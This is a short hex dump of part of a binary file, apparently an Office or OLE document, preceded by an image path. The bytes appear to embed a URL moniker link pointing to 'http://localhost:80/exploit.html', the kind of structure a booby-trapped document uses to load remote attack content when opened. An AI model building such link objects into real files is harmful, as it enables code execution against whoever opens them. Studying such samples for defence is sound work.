 00000800 01 00 00 02 09 00 00 00 01 00 00 00 00 00 00 00 ................
00000810 2A 00 00 00 04 03 00 00 00 00 00 00 C0 00 00 00 *...........À...
00000820 00 00 00 46 02 00 00 00 22 00 0C 00 00 00 5F 31 ...F...."....._1
00000830 37 31 35 34 39 31 37 35 35 00 00 00 00 00 A1 00 715491755.....¡.
00000840 00 00 09 03 00 00 00 00 00 00 C0 00 00 00 00 00 ..........À.....
00000850 00 46 02 00 00 00 E0 C9 EA 79 F9 BA CE 11 8C 82 .F....àÉêyùºÎ.Œ‚
00000860 00 AA 00 4B A9 0B 5A 00 00 00 68 00 74 00 74 00 .ª.K©.Z...h.t.t.
00000870 70 00 3A 00 2F 00 2F 00 6C 00 6F 00 63 00 61 00 p.:././.l.o.c.a.
00000880 6C 00 68 00 6F 00 73 00 74 00 3A 00 38 00 30 00 l.h.o.s.t.:.8.0.
00000890 2F 00 65 00 78 00 70 00 6C 00 6F 00 69 00 74 00 /.e.x.p.l.o.i.t.
000008A0 2E 00 68 00 74 00 6D 00 6C 00 00 00 79 58 81 F4 ..h.t.m.l...yX.ô
000008B0 3B 1D 7F 48 AF 2C 82 5D C4 85 27 63 00 00 00 00 ;..H¯,‚]Ä…'c....
000008C0 A5 AB 00 03 04 03 00 00 00 00 00 00 C0 00 00 00 ¥«..........À...
000008D0 00 00 00 46 02 00 00 00 22 00 01 00 00 00 00 FF ...F....".......ÿ
000008E0 FF FF FF 00 00 00 00 00 00 00 00 00 00 00 00 00 ÿÿÿ.............
000008F0 00 00 00 00 00 00 00 FF FF FF FF 00 00 00 00 00 .......ÿÿÿÿ.....
00000900 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000910 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000920 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000930 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................